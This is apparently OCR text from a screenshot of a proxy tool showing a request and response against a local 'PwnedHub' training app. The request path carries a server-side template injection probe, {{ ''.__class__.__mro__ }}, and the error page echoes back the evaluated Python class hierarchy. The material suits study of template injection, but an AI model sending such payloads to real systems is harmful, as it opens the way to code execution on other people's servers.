 Request
Raw Headers Hex
GET /invalid%7B%7B%20''.__class__.__mro__%20%7D%7D
HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
</div>
<div style="clear: both;"></div>
</div>
<div class="content">
<br><br>
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid(<type
'str'>, <type 'basestring'>, <type 'object'>)</h3>
</div>
</div>
<div class="footer center-content">
&copy; 2016 PwnedHub. All rights reserved.
</div>
</div>
</body>
</html>
drops.wooyun.org